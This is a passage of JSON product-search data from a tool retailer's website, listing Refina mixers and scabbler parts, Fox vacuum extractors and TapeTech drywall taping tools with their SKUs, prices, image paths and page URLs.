Paddle - 452131402","s":"TOMM21240","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM21 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":232.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm21-mixer-1150w_1.jpg","u":"refina-mm21-megamixer-240v-h-handle-drill-including-mr3-140g-paddle-452131402.html","o":"product_search"},{"value":"Refina MM20 Megamixer 110v H Handle Drill Including MR3 130G Paddle - 4518011","s":"TORM4518011","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM20 MEGAMIXER is a single speed power mixer with H handle design.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":258.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm20s-mixer-drill-1100w.jpg","u":"refina-mm20-megamixer-110v-h-handle-drill-including-mr3-130g-paddle-4518011.html","o":"product_search"},{"value":"Refina MM20 Megamixer 230v H Handle Drill Including MR3 130G Paddle - 4518012","s":"TORM4518012","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM20 MEGAMIXER is a single speed power mixer with H handle design.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":239.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm20s-mixer-drill-1100w_1.jpg","u":"refina-mm20-megamixer-230v-h-handle-drill-including-mr3-130g-paddle-4518012.html","o":"product_search"},{"value":"Refina MM19 Megamixer 240v D Handle Drill Including MR3 130G Paddle - 451931302","s":"TOMM240","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The Refina MM19 is a hugely popular mixing drill amongst plasterers and general builders who are ...","p":173.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm19-mixer-1050w_1.jpg","u":"refina-mm19-megamixer-230v-451931302.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub for Floormix 110 Ltr - 326110","s":"TORM326110","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"FloorMix 2300 replacement heavy duty plastic mixing tub with side handles.&nbsp;100 ltr capacity....","p":62.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/110-ltr-heavy-duty-plastic-tub.jpg","u":"refina-heavy-duty-plastic-tub-for-floormix-110-ltr-326110.html","o":"product_search"},{"value":"Refina Paddle For FloorMix 2300 Mixer - 450270","s":"TORM450270","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Replacement paddle for FloorMix 2300 mobile mixer 2300w. Unique designed spiral paddle with integ...","p":103.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddle-floormix-2300-mobile-mixer.jpg","u":"refina-paddle-for-floormix-2300-mixer-450270.html","o":"product_search"},{"value":"Refina Metal Drum for MR40 32ltr with Side Bolt - 323203","s":"TORM323203","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Refina 32 litre black heavy duty metal mixing tub used for finish plaster and coatings. Pail loop...","p":21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32-ltr-metal-drum-for-mr40.jpg","u":"refina-metal-drum-for-mr40-32ltr-with-side-bolt-323203.html","o":"product_search"},{"value":"Refina Plastic Tub for RM65 65 Ltr - 326501","s":"TORM326501","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"RM65 ROTAMIXER&nbsp;replacement heavy duty plastic mixing tub with side handles. 65 ltr capacity....","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/5\/65ltr-plastic-tub-for-rm65.jpg","u":"refina-plastic-tub-for-rm65-65-ltr-326501.html","o":"product_search"},{"value":"Refina 5M Air Hose Kit - 982084","s":"TORM982084","c":["71","1","3","12","139","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Blue braided air hose &amp; threaded fittings\r\nSKU CODE:&nbsp;TORM982084\r\nDelivery:&nbsp;3-5 days...","p":15.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/m\/5m-air-hose-kit.jpg","u":"refina-5m-air-hose-kit-982084.html","o":"product_search"},{"value":"Refina 15M Air Hose Kit - 982086","s":"TORM982086","c":["71","1","3","12","139","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Blue braided air hose &amp; threaded fittings\r\nSKU CODE:&nbsp;TORM982086\r\nDelivery:&nbsp;3-5 days...","p":26.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/m\/5m-air-hose-kit_1_1.jpg","u":"refina-15m-air-hose-kit-982086.html","o":"product_search"},{"value":"Refina Scabbler Head with C4 Cutters - 346384","s":"TORM346384","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C4 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346384\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":271.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c4-cutters.jpg","u":"refina-scabbler-head-with-c4-cutters-346384.html","o":"product_search"},{"value":"Refina C4 Cutters (Set Of 28) - 348284","s":"TORM348284","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"3.5mm claw cutters\r\nSKU CODE:&nbsp;TORM348284\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":114.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/4\/c4-cutters-set-of-28.jpg","u":"refina-c4-cutters-set-of-28-348284.html","o":"product_search"},{"value":"Refina Scabbler Head with C5 Cutters - 346385","s":"TORM346385","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C5 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346385\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":250.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c5-cutters.jpg","u":"refina-scabbler-head-with-c5-cutters-346385.html","o":"product_search"},{"value":"Refina C5 Cutters (Set Of 21) - 348505","s":"TORM348505","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"4.0mm star cutters\r\nSKU CODE:&nbsp;TORM348505\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":93.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/5\/c5-cutters-set-of-21.jpg","u":"refina-c5-cutters-set-of-21-348505.html","o":"product_search"},{"value":"Refina Scabbler Head with C6 Cutters - 346386","s":"TORM346386","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C6 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346386\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":229.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c6-cutters.jpg","u":"refina-scabbler-head-with-c6-cutters-346386.html","o":"product_search"},{"value":"Refina C6 Cutters (Set Of 14) - 348146","s":"TORM348146","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"6.0mm cutters\r\nSKU CODE:&nbsp;TORM348146\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":68.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/6\/c6-cutters-set-of-14.jpg","u":"refina-c6-cutters-set-of-14-348146.html","o":"product_search"},{"value":"Refina EBS1802 5\" DX5-G15 Diamond Disc, For Grinding Concrete & Hard Coatings - 315125","s":"TORM315125","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"DX5-G15 5&quot; twin open row diamond disc with 15 segments\r\nSKU CODE:&nbsp;TORM315125\r\nDelivery:...","p":93.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/-\/5-dx5-g15-diamond-disc-grinding-concrete-hard-coatings.jpg","u":"refina-ebs1802-5-dx5-g15-diamond-disc-for-grinding-concrete-hard-coatings-315125.html","o":"product_search"},{"value":"Refina 16\" Plastic Float Disc - 550417","s":"TORM550417","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Plastic float disc\r\nSKU CODE:&nbsp;TORM550417\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":15.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-plastic-float-disc.jpg","u":"refina-16-plastic-float-disc-550417.html","o":"product_search"},{"value":"Refina 16\" Trowel Disc - 550418","s":"TORM550418","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Backing plate with 8 blades attached\r\nSKU CODE:&nbsp;TORM550418\r\nDelivery:&nbsp;15-17 days\r\n&nbsp...","p":61.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-trowel-disc.jpg","u":"refina-16-trowel-disc-550418.html","o":"product_search"},{"value":"Refina 16\" Toothed Scraping Disc - 550419","s":"TORM550419","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Scraper disc\r\nSKU CODE:&nbsp;TORM550419\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-scraping-disc.jpg","u":"refina-16-toothed-scraping-disc-550419.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, White Fine, 50mm - 550405","s":"TORM550405","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550405\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-white-fine.jpg","u":"refina-16-velcro-sponge-disc-white-fine-50mm-550405.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Yellow, Medium, 50mm - 550406","s":"TORM550406","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550406\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-yellow-medium.jpg","u":"refina-16-velcro-sponge-disc-yellow-medium-50mm-550406.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Tan, Medium, 50mm - 550407","s":"TORM550407","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550407\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-tan-medium.jpg","u":"refina-16-velcro-sponge-disc-tan-medium-50mm-550407.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Orange, Fine, 15mm - 550410","s":"TORM550410","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550410\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-fine-15mm.jpg","u":"refina-16-velcro-sponge-disc-orange-fine-15mm-550410.html","o":"product_search"},{"value":"Refina Grit 60 9\" Tungsten Sanding Disc - 243471P1","s":"TORM243471P1","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Tungsten disc\r\nSKU CODE:&nbsp;TORM243471P1\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-tungsten-sanding-disc.jpg","u":"refina-grit-60-9-tungsten-sanding-disc-243471p1.html","o":"product_search"},{"value":"Refina Grit 80 9\" Tungsten Sanding Disc - 243471P2","s":"TORM243471P2","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Tungsten disc\r\nSKU CODE:&nbsp;TORM243471P2\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-tungsten-sanding-disc_1.jpg","u":"refina-grit-80-9-tungsten-sanding-disc-243471p2.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 6\u00bc\" (160mm) - 450160","s":"TORM450160","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450160\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1_.jpg","u":"refina-zinc-large-spiral-mixer-paddle-6-160mm-450160.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 7\" (180mm) - 450180","s":"TORM450180","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450180\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":30.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-7-180mm-450180.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 8\" (200mm) - 450200","s":"TORM450200","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450200\r\nNext Day Delivery\r\n&nbsp;\r\n&n...","p":44.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1_1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-8-200mm-450200.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 9\u00bd\" (230mm) - 450190","s":"TORM450190","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450190\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":52.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1_1_1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-9-230mm-450190.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback 12\" (300mm) - 228152","s":"TOR228152","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-stiffer-flatback-trowels_1_small.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-12-300mm-228152.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback Blade 12\" (300mm) - 228143","s":"TOR228143","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade.jpg","u":"refina-plaziflex-trowel-2mm-flatback-blade-12-300mm-228143.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback Blade 16\" (400mm) - 228147","s":"TOR228147","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade_2_.jpg","u":"refina-plaziflex-trowel-2mm-flatback-blade-16-400mm-228147.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback 12\" (300mm) - 228142","s":"TOR228142","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowel is slightly stiffer than the flexiback trowel blade and is used for finishing and trow...","p":33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-stiff-flatback-trowels.jpg","u":"refina-plaziflex-trowel-2mm-flatback-12-300mm-228142.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback Blade 10\" (250mm) - 228151","s":"TOR228151","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"This can be used to achieve special finishes with external renders. The trowel can be used on dec...","p":13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade_2.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-blade-10-250mm-228151.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback Blade 12\" (300mm) - 228153","s":"TOR228153","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"This can be used to achieve special finishes with external renders. The trowel can be used on dec...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-semi-flexible-flatback-blade_1_.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-blade-12-300mm-228153.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 240V 37LT -  F50811240","s":"TOSHF50811240","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":435.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-240_1.jpg.jpg","u":"fox-pro-m-class-dry-vacuum-extractor-240v-37lt-f50811240.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 110V 37LT -  F50811110","s":"TOSHF50811110","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":435.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-110_1.jpg.jpg","u":"fox-pro-m-class-dry-vacuum-extractor-110v-37lt-f50811110.html","o":"product_search"},{"value":"Fox Polyester Dust Bag For F50-811 (FI004P) - F5081101","s":"TOSHF5081101","c":["60","1","3","12","127","1","3","12","60","144","1","3","12","60","29","1","3","12","60"],"d":"Spare dust bag to suit Fox F50-811 dust extractor \/ vacuum.\r\nSKU CODE:&nbsp;TOSHF5081101\r\nDeliver...","p":5.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-01_1.jpg.jpg","u":"fox-polyester-dust-bag-for-f50-811-fi004p-f5081101.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 240V 21LT -  F50812240","s":"TOSHF50812240","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":366.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/3\/83845_1.png","u":"fox-pro-m-class-dry-vacuum-extractor-240v-21lt-f50812240.html","o":"product_search"},{"value":"Fox Hepa Cartridge Filter For F50-811 - F5081104A","s":"TOSHF5081104A","c":["60","1","3","12","127","1","3","12","60","144","1","3","12","60","29","1","3","12","60"],"d":"Hepa-filter to suit Fox F50-811 M class dust extractor \/ vacuum.\r\nSKU CODE:&nbsp;TOSHF5081104A\r\nD...","p":57.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-02_1.jpg.jpg","u":"fox-polyester-dust-bag-for-f50-811-fi004p-f5081101-5014.html","o":"product_search"},{"value":"TapeTech Basic Box Set - TTBBS","s":"TZTTTBBS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing joints on walls and ceilings.\r\nSKU CODE:&nbsp;TZTTTBBS\r\nNext Day Delivery","p":1433.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttbbs_ttbbs-lo.jpg","u":"tapetech-basic-box-set-ttbbs.html","o":"product_search"},{"value":"TapeTech Flat Box Combo - TTFBC","s":"TZTTTFBC","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing joints on walls and ceilings.\r\nSKU CODE: TTFBC\r\nNext Day Delivery","p":1038.8625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttfbc_ttfbc-lo.jpg","u":"tapetech-flat-box-combo-ttfbc.html","o":"product_search"},{"value":"TapeTech Basic Taping Set - TTBTS","s":"TZTTTBTS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For applying tape and compound on wall joints, ceiling joints and corner joints.\r\nSKU CODE:&nbsp;...","p":2501.77,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttbts_ttbts-lo.jpg","u":"tapetech-basic-taping-set-ttbts.html","o":"product_search"},{"value":"TapeTech Corner Finishing Set - TTCFS","s":"TZTTTCFS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing inside corners after tape has been applied.\r\nSKU CODE:&nbsp;TZTTTCFS\r\nNext Day Deli...","p":1196.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttcfs_ttcfs-lo.jpg","u":"tapetech-corner-finishing-set-ttcfs.html","o":"product_search"},{"value":"TapeTech MudRunner Corner Finishing Set - TTCFS-M","s":"TZTTTCFS-M","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For faster finishing of inside corners, with less effort, after tape has been applied.\r\nSKU CODE:...","p":1599.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttcfs-m_ttcfs-m-lo.jpg","u":"tapetech-mudrunner-corner-finishing-set-ttcfs-m.html","o":"product_search"},{"value":"TapeTech MAXXBOX Full Set TTSFS-MAXX","s":"TZTTTSFS-MAXX","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4389.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs-maxx_ttsfs-maxx-lo.jpg","u":"tapetech-maxxbox-full-set-ttpss.html","o":"product_search"},{"value":"TapeTech Standard Full Set - TTSFS","s":"TZTTTSFS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4289.67,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs_ttsfs-lo.jpg","u":"tapetech-standard-full-set-ttsfs.html","o":"product_search"},{"value":"TapeTech Standard Full Set with 2 Pumps TTSFS-2 ","s":"TZTTTSFS-2","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4674.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs_ttsfs-lo_1.jpg","u":"tapetech-standard-full-set-with-2-pumps-ttsfs-2.html","o":"product_search"},{"value":"TapeTech Pro Performance Easy Finish Set TTPPS-EF","s":"TZTTTPPS-EF","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":5000.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpps-ef_ttpps-ef-lo.jpg","u":"tapetech-pro-performance-easy-finish-set-ttpps-ef.html","o":"product_search"},{"value":"TapeTech Pro Performance Set - TTPPS","s":"TZTTTPPS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4889.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpps_ttpps-lo.jpg","u":"tapetech-pro-performance-set-ttpps.html","o":"product_search"},{"value":"TapeTech Paper Faced Bead Pro Set - TTPFB","s":"TZTTTPFB","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Quickly and cleanly applies compound to inside or outside corners for the installation of paper-f...","p":1741.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpfb_ttpfb-lo.jpg","u":"tapetech-paper-faced-bead-pro-set-ttpfb.html","o":"product_search"},{"value":"TapeTech Professional Starter Set - TTPSS","s":"TZTTTPSS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"All the essential tools required to start taping and finishing with Automatic Tools.\r\n&nbsp;\r\nSKU...","p":3139.6725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpss_ttpss-lo.jpg","u":"tapetech-professional-starter-set-ttpss.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher - 42TT","s":"TZT25AH","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The 2.5&quot; TapeTech Corner Finisher is used to perfectly feather both joint compound edges of ...","p":372.5175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/2\/42tt_tt_42tt_back_lo-res_5.jpg","u":"tapetech-corner-finisher-2-5-inches-42tt.html","o":"product_search"},{"value":"TapeTech 7\" Corner Applicator - CA07TT","s":"TZT7CB","c":["78","1","3","12","105","1","3","12","78","196","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 7&quot; Corner Applicator supplies joint compound to the Corner Finishers for fast a...","p":246.9525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/ca08tt_tt_ca08tt_a_lo-res_6.jpg","u":"tapetech-7-corner-applicator-ca07tt.html","o":"product_search"},{"value":"TapeTech 34\" EasyFinish Box Handle - 8134TT","s":"TZT8134BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":200.4375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8134tt_tt_8134tt_hero_lo-res.jpg","u":"tapetech-easyfinish-box-handle-34-inches-8134bh.html","o":"product_search"},{"value":"TapeTech 54\" EasyFinish Box Handle - 8154TT","s":"TZT8154BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":207.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8154tt_8154tt.jpg","u":"tapetech-easyfinish-box-handle-54-inches-8154bh.html","o":"product_search"},{"value":"TapeTech 42\" EasyFinish Box Handle - 8142TT","s":"TZT8142BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":203.8425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8142tt_8142tt_1.jpg","u":"tapetech-easyfinish-box-handle-42-inches-8142bh.html","o":"product_search"},{"value":"TapeTech 72\" EasyFinish Box Handle - 8172TT","s":"TZT8172BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech EasyFinish Box Handles attach to the TapeTech EasyClean, MAXXBOX or Power Assist Fin...","p":210.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/1\/8172tt_8172tt.jpg","u":"tapetech-easyfinish-box-handle-72-inches-8172bh.html","o":"product_search"},{"value":"TapeTech Carbon Fiber Automatic Taper 07TT-C","s":"TZTATC","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Carbon Fiber Automatic Taper is the world&rsquo;s lightest automatic taper.\r\nSKU COD...","p":1625.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/7\/07tt-c_07tt-c_spool_low.jpg","u":"tapetech-carbon-fiber-automatic-taper-07tt.html","o":"product_search"},{"value":"TapeTech Automatic Taper Extension - ATX01TT","s":"TZTATEXT","c":["78","1","3","12","105","1","3","12","78","195","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Automatic Taper Extension adds 76cm to your TapeTech EasyClean Automatic Taper (07TT...","p":340.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/t\/atx01tt_atx01tt_right_copy.jpg","u":"tapetech-automatic-taper-extension-atx01tt.html","o":"product_search"},{"value":"TapeTech 7\" Premium Wipe Down Knife - BX07TT","s":"TZTBX07TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU 